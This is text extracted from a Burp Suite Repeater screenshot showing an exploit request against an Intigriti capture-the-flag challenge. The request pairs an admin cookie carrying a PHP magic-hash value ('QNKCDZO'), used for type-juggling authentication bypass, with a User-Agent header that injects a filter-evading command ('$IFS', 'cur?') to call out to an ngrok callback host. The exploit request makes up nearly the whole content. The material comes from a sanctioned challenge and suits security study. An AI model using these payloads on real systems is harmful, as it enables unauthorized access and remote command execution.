 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × 2 × +
Send Cancel < > Target: https://challenge-0423.intigriti.io HTTP/2
Request Response Inspector
Pretty Raw Hex \n
1 GET
/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f
15ff7/admin.php HTTP/2
2 Host: challenge-0423.intigriti.io
3 Cookie: account_type=QNKCDZO; username=admin
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="112", "Google Chrome";v="112",
"Not:A-Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: \$(/usr/bin/cur?${IFS}http://5.tcp.eu.ngrok.io:18442/))
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,nl-NL;q=0.8,nl;q=0.7
17
18
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19